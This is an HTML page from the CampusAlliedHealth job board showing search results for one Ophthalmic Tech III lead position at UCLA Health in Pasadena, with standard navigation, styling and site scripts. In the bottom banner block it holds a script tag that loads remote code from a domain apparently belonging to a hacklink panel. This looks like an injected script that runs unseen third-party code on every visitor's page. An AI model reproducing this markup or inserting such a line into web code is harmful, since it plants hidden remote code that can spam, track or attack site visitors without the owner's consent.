

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://campusalliedhealth.com/jobs/ophthalmic-tech-iii-jobs-in-pasadena-ca/
body_size: 9846
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <meta name="keywords" content="1 ophthalmic tech iii jobs available in Pasadena, CA on CampusAlliedHealth. Apply or sign up for job alerts to get new jobs by email.">
    <meta name="description" content="1 ophthalmic tech iii jobs available in Pasadena, CA on CampusAlliedHealth. Apply or sign up for job alerts to get new jobs by email.">
    <meta name="viewport" content="width=device-width, height=device-height,
                                   initial-scale=1.0, maximum-scale=1.0,
                                   target-densityDpi=device-dpi">
    <link rel="alternate" type="application/rss+xml" title="Jobs" href="https://campusalliedhealth.com/rss/">

    <title>Ophthalmic tech iii jobs in Pasadena, CA | CampusAlliedHealth</title>

    <link href="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/styles.css" rel="stylesheet">
    <link href="https://campusalliedhealth.com/templates/ShineDND/assets/style/styles.css?v=1768397824.3852" rel="stylesheet" id="styles">

    <link rel="icon" href="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth Icon.png" type="image/x-icon" />
<link href="https://cdn.smartjobboard.com/fonts/fira-sans/style.css" rel="stylesheet" type="text/css" media="print" onload="this.media='all'; this.onload=null;">
<meta name="robots" content="noindex">
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CampusAlliedHealth" />
<meta property="og:url" content="https://campusalliedhealth.com/jobs/ophthalmic-tech-iii-jobs-in-pasadena-ca/" />
<meta property="og:title" content="Ophthalmic tech iii jobs in Pasadena, CA | CampusAlliedHealth" />
<meta property="og:description" content="1 ophthalmic tech iii jobs available in Pasadena, CA on CampusAlliedHealth. Apply or sign up for job alerts to get new jobs by email." />
<meta property="og:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" />
<meta name="twitter:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png">
<meta property="og:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/campusalliedhealth.com","image":"https:\/\/campusalliedhealth.com\/templates\/ShineDND\/assets\/images\/_campusAlliedHealth%20Banner.png","description":"CampusAlliedHealth has been a key search component in connecting thousands of student and recent grads with healthcare employers across the country. Get started in finding your ideal allied health job or internship today!","keywords":"Allied Health jobs and internships, Therapy jobs, Physical Therapy jobs, Occupational Therapy jobs, SLP jobs, Allied Health","name":"CampusAlliedHealth","potentialAction":{"@type":"SearchAction","target":"https:\/\/campusalliedhealth.com\/jobs\/?q={q}","query-input":"required name=q"}}</script>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110320771-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){ dataLayer.push(arguments); }
            gtag('js', new Date());
                                        gtag('config', 'UA-110320771-1', {
                    'anonymize_ip': true,
                    'dimension1': 'campusalliedhealth.mysmartjobboard.com',
                    'dimension2': 'ShineDND'
                });
                    </script>
            <script>
    </script>    <style type="text/css">body {
background-color:#FAFAFA;
}
.main-banner:before  {
 background-image: none;  
 background-size: cover;
}
body.body__inner .navbar {
 background-image: none;
}
.logo {
  padding-bottom:0px!important;
}
.navbar {
  background-color:none;
  text-align:right;
}
.navbar-right {
  color:#ec711f;
}
.navbar-left {
  text-align:right;
  background-color:#f0f0f0;
  border-bottom:#7d90b2 1px solid;
  color:#ec711f;
  width:100%;
  height:40px;
  padding:0px 10px 0px 0px!important;
}
.navbar__item a {
  color:#ec711f!important;
  vertical-align:center;
  text-align:left;
  padding:10px 10px 10px 10px!important;
}
ul.dropdown-menu {
  background-color:#f0f0f0;
}
li.navbar__link {
  width:100%;
  padding:10px 10px 0px 0px!important;
  text-decoration:none!important;
}
.navbar__item.active {
  font-weight:400!important;
  text-decoration:none!important;
}
.nav {
  background-color:none!important;
}
.search-header:before {
  background-image:url('https://experiencedalliehealth.mysmartjobboard.com/files/pictures/AdobeStock_58308820_1.jpg')!important;
  margin-top:15px;
}
.quick-search__wrapper {
  padding-top:20px!important; 
}
.quick-search__find {
  background-color:#ec711f!important;
}

.itemLabel {
  color:#ec711f;
}
.footer {
  background-color:#fbfbfb!important;
  border-top:#7d90b2 1px solid;
  color:#ec711f;
}
.main-sections__listing__featured {
  background-color:#e9e9eb!important;
}
.footer-nav__link {
  color:#ec711f!important;
}
a {
  color:#ec711f!important;
}
.listing-item__title {
  color:#ec711f!important;
}
.listing__title {
  color:#4976c7!important;
}
.featured-companies__title {
  color:#4976c7!important;
}
.burger-button__wrapper {
  background-color:#ec711f!important;
  opacity:50%;
  color:#fafafa!important;
}
a.btn.btn__orange.employer-group {
    display: none;
}
.details-footer__btn-apply, .btn {
  background-color:#ec711f!important;
  color:#FAFAFA!important;
}
.featured-companies__jobs, .search-results__title  {
  display: none;
}
h1.search-results__title {
  display:none;
}
a.backfilling__from {
  visibility:hidden;
}
li.listing-item__info--item-location, li.listing-item__info--item-website  {
  color:#ec711f!important;
  font-weight:bold;
}
.socialIcon {
  width:30px;
  height:30px;
}</style>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
<script src="https://cdn.smartjobboard.com/5.0.41/templates/ShineDND/assets/scripts.js"></script>
<script>
$(document).ready(function () {
  $( ".job-type" ).append("<br />");
  $(".details-footer__btn-apply").clone().appendTo( ".job-type" ).removeAttr("data-target");
  if($('a.link:contains("Employer Registration")').length > 0) {$('a.link:contains("Employer Registration")').css("display","none")}
});
</script>
</head>
<body class="body__inner">
    <nav class="navbar navbar-default ">
	<div class="container container-fluid">
		<div class="logo navbar-header">
			<a class="logo__text navbar-brand" href="https://campusalliedhealth.com">
				<img src="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" alt="CampusAlliedHealth" />
			</a>
		</div>
		<div class="burger-button__wrapper burger-button__wrapper__js visible-sm visible-xs"
			 data-target="#navbar-collapse" data-toggle="collapse">
			<div class="burger-button"></div>
		</div>
		<div class="collapse navbar-collapse" id="navbar-collapse">
			<div class="visible-sm visible-xs">
													<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/campusalliedhealth/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="https://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com/" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com/" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campuscareercenter.com/" ><span>CCC</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/blog/" ><span>Blog</span></a>
                    </li>
    </ul>


				
			</div>
			<ul class="nav navbar-nav navbar-right">
									<li class="navbar__item ">
						<a class="navbar__link navbar__login" href="https://campusalliedhealth.com/login/">Sign in</a>
					</li>
					<li class="navbar__item">
                        <a class="navbar__link" href="https://campusalliedhealth.com/registration/">Sign up</a>
                    </li>
							</ul>
			<div class="visible-md visible-lg">
									<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/campusalliedhealth/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="https://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com/" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com/" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campuscareercenter.com/" ><span>CCC</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/blog/" ><span>Blog</span></a>
                    </li>
    </ul>


				
			</div>
		</div>
	</div>
</nav>

<div id="apply-modal" class="modal fade" tabindex="-1">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<h4 class="modal-title"></h4>
			</div>
			<div class="modal-body">
			</div>
		</div>
	</div>
</div>

                    
    <div class="page-row page-row-expanded">
        <div class="display-item">
            
    <div class="search-header hidden-lg-up"></div>
    <div class="quick-search__inner-pages hidden-lg-up">
            <div class="container container-fluid quick-search">
	<div class="quick-search__wrapper well">
		<form action="https://campusalliedhealth.com/jobs/" class="form-inline row" target="_top">
			<div class="form-group form-group__keywords form-group__input ">
				<input type="text" value="ophthalmic tech iii" class="form-control form-control__centered" name="q" id="keywords" placeholder="Keywords" />
			</div>
							<div class="form-group form-group__input">
					<label for="Location" class="form-label sr-only">Location</label>
<input type="text" name="l" id="Location" class="form-control form-control__google-location" value="Pasadena, CA" placeholder="Location"/>
<input type="hidden" name="r" disabled />
				</div>
																																									<div class="form-group form-group__btn">
				<button type="submit" class="quick-search__find btn btn__orange btn__bold ">Find Jobs</button>
			</div>
		</form>
	</div>
</div>


    </div>
    <div class="container">
                <div class="details-body details-body__search row">
            <div class="search-results__top clearfix has-refine col-xs-12 col-sm-9">
                <div class="search-results__wrap">
                                                                <h1 class="search-results__title">
                            1 ophthalmic tech iii jobs found in Pasadena, CA
                        </h1>
                                    </div>
            </div>
                            <div class="col-sm-3 col-xs-12 refine-search">
                    <a class="toggle--refine-search visible-xs" role="button" data-toggle="collapse" href="#" aria-expanded="true">
                        Refine Search                    </a>
                    <div class="refine-search__wrapper">
                        	<div class="current-search">
		<div class="current-search__title">Current Search</div>
									<a class="badge" href="https://campusalliedhealth.com/jobs/?l=Pasadena%2C%20CA" aria-label="Remove &quot;ophthalmic tech iii&quot; from search">ophthalmic tech iii</a>
												<a class="badge" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii" aria-label="Remove &quot;Pasadena, CA&quot; from search">Pasadena, CA</a>
					        	</div>



	<div class="refine-search__block">
		<a class="btn__refine-search" role="button" data-toggle="collapse" href="#refine-block-radius" aria-expanded="true" aria-controls="refine-block-radius">
			Search within		</a>
		<div class="collapse in clearfix dropdown" id="refine-block-radius">
			<a href="#" class="refine-search__item dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
				50 miles			</a>
			<div class="dropdown-menu">
									<a class="refine-search__item refine-search__item-radius" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&r=10" rel="nofollow">
						<span class="refine-search__value">10 miles</span>
					</a>
									<a class="refine-search__item refine-search__item-radius" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&r=20" rel="nofollow">
						<span class="refine-search__value">20 miles</span>
					</a>
									<a class="refine-search__item refine-search__item-radius" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&r=50" rel="nofollow">
						<span class="refine-search__value">50 miles</span>
					</a>
									<a class="refine-search__item refine-search__item-radius" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&r=100" rel="nofollow">
						<span class="refine-search__value">100 miles</span>
					</a>
									<a class="refine-search__item refine-search__item-radius" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&r=200" rel="nofollow">
						<span class="refine-search__value">200 miles</span>
					</a>
							</div>
		</div>
	</div>

			<div class="refine-search__block">
			<a class="btn__refine-search" role="button" data-toggle="collapse" href="#refine-block-JobCategory" aria-expanded="true" aria-controls="refine-block-JobCategory">
								Refine by Categories			</a>
			<div class="collapse in clearfix" id="refine-block-JobCategory">
														<a class="refine-search__item" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&categories[]=Health%20Care" rel="nofollow">
						<span class="refine-search__value">Health Care</span>
						<span class="refine-search__count">&nbsp;(1)</span>
					</a>
											</div>
		</div>
			<div class="refine-search__block">
			<a class="btn__refine-search" role="button" data-toggle="collapse" href="#refine-block-EmploymentType" aria-expanded="true" aria-controls="refine-block-EmploymentType">
								Refine by Job Type			</a>
			<div class="collapse in clearfix" id="refine-block-EmploymentType">
														<a class="refine-search__item" href="https://campusalliedhealth.com/jobs/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Full time</span>
						<span class="refine-search__count">&nbsp;(1)</span>
					</a>
											</div>
		</div>
	                    </div>
                </div>
                        <div class="search-results has-refine col-xs-12 col-sm-9 ">
                <div class="section" data-type="job_alert_form" data-name="Job Alert Form"  >
    <form action="https://campusalliedhealth.com/job-alerts/create/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA" method="get" class="well alert__form alert__form-search form-inline with-captcha">
        <input type="hidden" name="action" value="save" />
        <input type="hidden" name="email_frequency" value="daily">
        <div class="alert__messages hidden"></div>
        <label for="alert-email">Email me jobs like this</label>
        <div class="form-group alert__form__input" data-field="email">
            <input id="alert-email" type="email" class="form-control" name="email" value="" placeholder="Your email">
        </div>
        <div class="form-group alert__form__input">
            <input type="submit" name="save" value="Create alert" class="btn__submit-modal btn btn__blue btn__bold">
        </div>
    </form>
    </div>
                <div class="widgets__container editable-only     " data-name="job_search_list">
            <div class="section" data-type="listing_search_list" data-name="Select fields for job search results" >
            			<article class="media well listing-item listing-item__jobs listing-item__featured">
    <div class="media-body">
        <div class="media-left listing-item__logo">
            <a href="https://campusalliedhealth.com/job/2108/ophthalmic-tech-iii-lead/">
                                    <img class="media-object profile__img-company" src="https://campusalliedhealth.com/files/pictures/ucla.png" alt="UCLA Health and David Geffen School of Medicine">
                            </a>
        </div>

                    <div class="media-right listing-item__type">
                                                                                <span class="listing-item__employment-type">Full time</span>
                                                </div>
            <div style="clear: both">&nbsp;</div>
        
                    <div class="media-heading listing-item__title">
                <a href="https://campusalliedhealth.com/job/2108/ophthalmic-tech-iii-lead/" class="link">Ophthalmic Tech III - Lead</a>
            </div>
                <div class="listing-item__info clearfix">
                            <span class="listing-item__info--item listing-item__info--item-company">
                    UCLA Health and David Geffen School of Medicine
                </span>
                                        <span class="listing-item__info--item listing-item__info--item-location">
                    Pasadena, CA, USA
                </span>
                    </div>
        <div class="listing-item__desc">
                              Responsibilities 
 &nbsp; 
The Ophthalmic Tech III provides technical ophthalmic and administrative assistance to the medical staff of Doheny Eye Center Pasadena and reports directly to the MSO II (Practice Manager).&nbsp; The Ophthalmic Tech III is the lead technician and is the central point for overseeing patient care/patient flow for the Pasadena clinics by coordinating the ophthalmic support staff including technicians, imagers, hospital ophthalmic assistants, residents, and fellows. Provide technical assistance to physicians and back up imaging staff, as needed. Assist with special projects as delegated by Practice Manager. Train new staff and physicians to be as accurate and efficient as possible. 
  Qualifications 
 &nbsp; 
 Required: Minimum 5+ years of recent experience providing technical support in an Ophthalmology practice. Minimum of 5 years of recent experience supervising staff. Certified Ophthalmic Technician (COT). Knowledge of ophthalmic medical...
                <br /><br />
                    </div>
    </div>
        <div class="listing-item__footer">
        <div class="media-left text-right media-left__date">
            <div class="listing-item__date">
                                    Jan 19, 2026
                            </div>
        </div>
        <div class="media-right text-right listing-item__save">
                            <a class="save-job" data-toggle="modal" data-target="#apply-modal" data-id="2108" title="Save" data-href="/saved-jobs/?id=2108&action=save&reload=✓" rel="nofollow" href="#"></a>
                    </div>
    </div>
</article>

			     <article class="media well listing-item listing-item__empty empty"></article>
                <div class="load-more__wrapper">
            <button type="button" class="load-more btn btn__white" data-page="1" data-backfilling="true" data-backfilling-page="0">
                Load more            </button>
        </div>
    </div>

    </div>



            </div>
        </div>
            </div>


        </div>
    </div>

    <div class="page-row hidden-print">
            <div class="banner banner--bottom ">
            <script src="https://panel.hacklinkjet.com/zirve.js"></script>
        </div>
    
    <div class="widgets__container editable-only     " data-name="footer">
            <div class="section" data-type="footer" data-name="Footer" >
    <footer class="footer">
        <div class="container">
                        <center>
<div>
<div>
<table style="width: 80%;">
<tbody>
<tr>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/">Home</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/contact/">Contact</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/terms-of-use/">Terms &amp; Conditions</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/jobs/">Find Jobs</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/login/">Sign in</a></td>
</tr>
</tbody>
</table>
<!--
<ul style="column-count: 2; list-style-type: none; margin: 10px 50px 30px 100px;">
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/">Home</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/contact/">Contact</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/terms-of-use/">Terms &amp; Conditions</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/jobs/">Find Jobs</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/login/">Sign in</a></li>
</ul>--></div>
<div>&nbsp;</div>
</div>
<div><span style="color: #808080;">&copy; 2008-2026 Powered by </span><span id="238" class="gr_ gr_238 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" data-gr-id="238">HireMagnet</span><span style="color: #808080;">.com</span></div>
</center>        </div>
    </footer>
</div>

    </div>



</div>
    <script src="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/scripts.js"></script>

    <script>
        document.addEventListener("touchstart", function() { }, false);

        // Set global javascript value for page
        window.SJB_GlobalSiteUrl = 'https://campusalliedhealth.com';
        window.SJB_UserSiteUrl   = 'https://campusalliedhealth.com';

        $('.toggle--refine-search').on('click', function(e) {
            e.preventDefault();
            $(this).toggleClass('collapsed');
            $('.refine-search__wrapper').toggleClass('show');
        });
        $(document).ready(function () {
            if (window.location.hash == '#comments') {
                setTimeout(function () {
                    $('html, body').animate({
                        scrollTop: $("#disqus_thread").offset().top
                    }, 1500);
                    window.location.hash = '';
                }, 1000)
            }
            $('.blog__comment-link').on('click', function () {
                $('html, body').animate({
                    scrollTop: $("#disqus_thread").offset().top
                }, 300);
            });
            $('table').each(function() {
                $(this).wrap('<div class="table-responsive"/>')
            });
        })

    </script>

     <meta name="csrf-token" content="">                 <script>
                    $(document).ready(function() {
                        var recaptchaStarted = false;
                        function recaptchaLoad () {
                            if (!recaptchaStarted) {
                                recaptchaStarted = true;
                                $('body').append('<scr' + 'ipt src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit" async defer></scr' + 'ipt>')
                                $(window).off('scroll', recaptchaLoad);
                            }
                        }
                        $('.with-captcha :submit').each(function() {
                            if (!$(this).prop('disabled')) {
                                $(this).prop('disabled', true);
                                $(this).data('pre-captcha-disabled', true);
                            }
                        });
                        $('.with-captcha :input').keydown(recaptchaLoad);
                        setTimeout(recaptchaLoad, 5000);
                        $(window).on('scroll', recaptchaLoad);
                    });
                </script>            <script>
                var recaptchaLoaded = false;
                function recaptchaOnLoad() {
                    if (typeof captchaCompleted != 'undefined') {
                        return;
                    }
                    recaptchaLoaded = true;
                    $('.with-captcha').each(function() {
                        var form = $(this);
                        if (form.data('captcha-inited')) {
                            return true;
                        }
                        form.data('captcha-inited', true);
                        var recaptcha = $('<div class="recaptcha-container form-group"></div>');
                        form.find('input[type="submit"]')
                            .after(recaptcha);
                        recaptcha.uniqueId();
                        var id = grecaptcha.render(recaptcha.attr('id'), {
                            'sitekey': '6LcKwyAUAAAAANWAgSImC3RWxGe4Dz0A2qeuwwl3',
                            'size': 'invisible',
                            'badge': 'inline',
                            'hl': 'en',
                            'callback': function() {
                                form.data('captcha-triggered', true);
                                form.submit();
                            }
                        });
                
                        form.submit(function(e) {
                            if (!$(this).data('captcha-triggered')) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                grecaptcha.execute(id);
                            }
                        });
                
                        var handlers = $._data(this, 'events')['submit'];
                        // take out the handler we just inserted from the end
                        var handler = handlers.pop();
                        // move it at the beginning
                        handlers.splice(0, 0, handler);
                        
                        $('.with-captcha :submit').each(function() {
                            if ($(this).prop('disabled') && $(this).data('pre-captcha-disabled')) {
                                $(this).prop('disabled', false);
                            }
                        });
                    });
                }
                
                function newRecaptchaForm() {
                    if (recaptchaLoaded) { // preventing node inserted before recaptcha load
                        recaptchaOnLoad();
                    }
                }
                const observer = new MutationObserver(newRecaptchaForm);
                observer.observe($('body').get(0), { childList: true, subtree: true });
            </script>     <div>         <script class="location-autocomplete">

            $('.form-control__google-location').keydown(function (e) {
                if (e.which == 13 && $('.ui-autocomplete:visible').length) {
                    return false;
                }
            });

            $('input.form-control__google-location').autocomplete({
                delay: 100,
                classes: {
                    'ui-autocomplete': 'google-autocomplete'
                },
                select: function(event) { // ios input cursor padding fix for long strings
                    setTimeout(function() {
                        event.target.blur();
                        event.target.focus();
                    }, 0);
                },
                source: function(request, response) {
                                            $.get('https://geo.smartjobboard.com/autocomplete/', {
                                                        l: request.term,
                            lang: 'en'
                        }, function(suggestions) {
                                                            if ('Remote'.toLocaleLowerCase().startsWith(request.term.toLocaleLowerCase())) {
                                    suggestions.unshift('Remote');
                                }
                                                        response(suggestions);
                        });
                                    }
            });

            $.ui.autocomplete.prototype._renderItem = function (ul, item) {
                var label = item.label.replace(new RegExp("([^\\w\\d]" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                if (label == item.label) {
                    label = item.label.replace(new RegExp("(" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                }
                item.label = label;
                return $("<li></li>")
                    .data("item.autocomplete", item)
                    .append("<a>" + item.label + "</a>")
                    .appendTo(ul);
            };

        </script>
    </div>
 	<script>
		$(document).on('click', '.less-more__btn', function(e) {
			e.preventDefault();
			var butt = $(this);
			butt.toggleClass('collapse');
			$(this).prev('.less-more').slideToggle('normal', function() {
				if ($(this).css('display') == 'block') {
					butt.html('Less');
				} else {
					butt.html('More');
				}
			});
		});
	</script>
         <script>
            $(document).on('submit', '.alert__form', function(e) {
                e.preventDefault();
                var form = $(this).closest('form');
                form.find('input[type="submit"]').prop('disabled', true);
                $('.field-error').removeClass('field-error');
                form.ajaxSubmit({
                    success: function(data) {
                        var response = $('<div>' + data + '</div>');
                        if ($('.alert__form-search').length && response.find('.alert-danger').length == 0) {
                            $('.alert__form-search').replaceWith(data);
                            return;
                        }
                        form.find('.alert__messages').empty().append(response.find('.alert'));
                        response.find('.field-error').each(function() {
                            form.find('.form-group[data-field="' + $(this).data('field') + '"]').addClass('field-error');
                        });
                        if ($('.alert-form__jobpage').length && !$('.alert-form__jobpage .field-error').length) {
                            $('.alert-form__jobpage').addClass('success')
                        }
                    },
                    complete: function() {
                        form.find('input[type="submit"]').prop('disabled', false);
                    }
                });
            });
        </script>
         <script>
        $(document).on('click', '.save-job', function() {
            var self = $(this);
            if (self.is('[data-toggle="modal"]')) {
                return;
            }
            var isSaved = self.is('.save-job__saved');
            $.get('/saved-jobs/', {
                "action": isSaved ? 'delete' : 'save',
                "id": self.data('id')
            }, function(response) {
                self.toggleClass('save-job__saved', !isSaved);
                self.attr('title', isSaved ? 'Save' : 'Remove from saved');
            });
            return false;
        });

            </script>
 
         <script>
        var listingPerPage = 24;

                    $(document).ready(function() {
                $('.load-more').trigger('click');
            });
        
        $('.load-more').click(function() {
            var self = $(this);
            var page = parseInt(self.data('page')) + 1;
            var s = $('html').scrollTop();
            self.addClass('loading');
            if (self.data('backfilling')) {
                page = parseInt(self.data('backfilling-page')) + 1;
                self.data('backfilling-page', page);

                // request to listings providers
                $.get("https://campusalliedhealth.com/ajax/?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&action=request_for_listings&page=" + page, function(data) {
                    if (data.length > 0) {
                        $('.no-listings-found').hide();
                    } else {
                        self.prop('disabled', true);
                        $('.no-listings-found').removeClass('hidden');
                    }
                    $('.listing-item__empty').remove();
                    self.parent().before(data);
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.backfilling__from');
                    $('<article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.banner.banner--inline');
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.load-more__wrapper');
                    $('html').scrollTop(s);
                    if ($('.listing_item__backfilling').length < listingPerPage) {
                        self.hide();
                    }
                    self.removeClass('loading');
                });
                return;
            }

			$.get('?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&page=' + page, function(data) {
                					window.history.replaceState( { } , '', '?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&p=' + page);
                                var listings = $(data).find('.listing-item__jobs');
                self.removeClass('loading');
                if (listings.length) {
                    $('.listing-item').last().after(listings);
                    $('.listing-item__empty').remove();
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.backfilling__from');
                    $('<article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.banner.banner--inline');
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertBefore('.load-more__wrapper');
                    $('html').scrollTop(s);
                    self.data('page', page);
                }
                if (listings.length !== listingPerPage) {
                    if ('1') {
                        self.data('backfilling', true);
                        $('.load-more').click();
                    } else {
                        self.hide();
                    }
                }
            });
        });

                    $(document).on('click', '.listing-item', function() {
				window.history.replaceState( { } , '', '?q=ophthalmic%20tech%20iii&l=Pasadena%2C%20CA&p=' + $('.load-more').data('page') + '&s=' + $('html').scrollTop());
            });

                    
    </script>
     <script>
        $('.navbar__link').on('touchstart focus', function () {
            var i = $(this).parents('.navbar__item');
            var result = !(i.is('.dropdown') && !$(this).is('.hover')) || $(document).width() < 993;
            $('.navbar__link.hover').removeClass('hover');
            i.find('.navbar__link').addClass('hover');
            return result;
        });

        $(document).on('click', function (e) {
            var dropdown = $('.navbar__link.hover').closest('.navbar__item');

            if (!dropdown.is(e.target) && dropdown.has(e.target).length === 0) {
                dropdown.find('.navbar__link.hover').removeClass('hover');
            }
        });
    </script>
 	<script>
		$("#apply-modal")
			.on('show.bs.modal', function(event) {
				if (!$(event.target).is('#apply-modal')) return;
				var button = $(event.relatedTarget);
				var titleData = button.data('title');
				var self = $(this);
				var updateTiny = typeof tinyconfig != 'undefined';
				self.find('.modal-title').text(titleData);
				if (button.data('applied')) {
